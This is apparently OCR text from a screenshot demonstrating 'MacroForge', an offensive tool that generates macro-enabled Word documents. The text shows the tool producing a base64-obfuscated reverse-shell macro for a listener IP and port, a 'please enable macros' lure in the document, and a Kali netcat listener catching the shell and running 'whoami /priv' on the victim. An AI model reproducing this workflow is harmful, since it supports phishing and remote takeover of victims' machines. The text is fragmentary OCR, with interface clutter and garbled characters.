 Épingler à
Accès rapide
Copier
Coller
Couper
Copier le chemin d'accès
Coller le raccourci
Presse-papiers
Déplacer
vers
Copier
vers
Supprimer
Renommer
Organiser
Nouveau
dossier
Nouvel élément
Accès rapide
Nouveau
Propriétés
Ouvrir
Modifier
Historique
Ouvrir
Valerian Saglio Dubaele > hack > dev > MacroForge > payloads >
Accès rapide
Bureau
Téléchargements
Documents
Nom Modifié le Type Taille
__pycache__ 30/09/2025 20:18 Dossier de fichiers
__init__ 30/09/2025 20:02 Fichier source Pyt... 0 Ko
Excel 30/09/2025 19:56 Fichier source Pyt... 2 Ko
macro_20250930212507 30/09/2025 21:25 Document Micros... 22 Ko
Enregistrement automatique
macro_20250930212507 • Enregistré
VS
Fichier Accueil Insertion Dessin Conception Mise en page Références Publipostage Révision Affichage Développeur Aide
Coller
Presse-papiers
Aptos (Corps) 12
G I S ab x₂ x²
A A Aa A A
Police
Paragraphe
Styles
Styles
Édition
Dicter
Voix
Compléments
Compléments
Rédacteur
Copilot
This document is protected. Please enable macros to view its content.
PS C:\Users\valer\hack\dev\MacroForge> python3 main.py
MacroForge v0.1
MacroForge
by val.sd8
? Choose your file type: Word
[!] If you choose 'type your own payload', the command may break.
If you just need a rev shell use built in module !!
? Choose your payload type: revshell
You chose file: Word, payload type: revshell
? ip listener: 192.168.1.11
? port listener: 9003
[+] Succesfully generated reverse shell for 192.168.1.11:9003
[+] Converted to base64 and Into random value to please vba synthax...
Succesfully generated macros content !!
Macro-enabled Word document saved to: C:\Users\valer\hack\dev\MacroForge\payloads\macro_20250930212507.docm
succesfully generated word document !!
PS C:\Users\valer\hack\dev\MacroForge>
1 2 3 4
15:26
kali@kali: ~
File Action Edit View Help
Terminal Emulator
Use the command line
System Trash marketing....
(kali㉿kali)-[~]
$ nc -lvnp 9003
listening on [any] 9003 ...
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.15] 56464
whoami /priv
Informations de privil?ges
Nom de privil?ge Description ?tat
SeShutdownPrivilege Arr?ter le syst?me D?sactiv?
SeChangeNotifyPrivilege Contourner la v?rification de parcours Activ?
SeUndockPrivilege Retirer l'ordinateur de la station d'accueil D?sactiv?
SeIncreaseWorkingSetPrivilege Augmenter une plage de travail de processus D?sactiv?
SeTimeZonePrivilege Changer le fuseau horaire D?sactiv?
PS C:\Users\valer\hack\dev\MacroForge\payloads>
Activer Windows
Accédez aux paramètres pour activer Windows.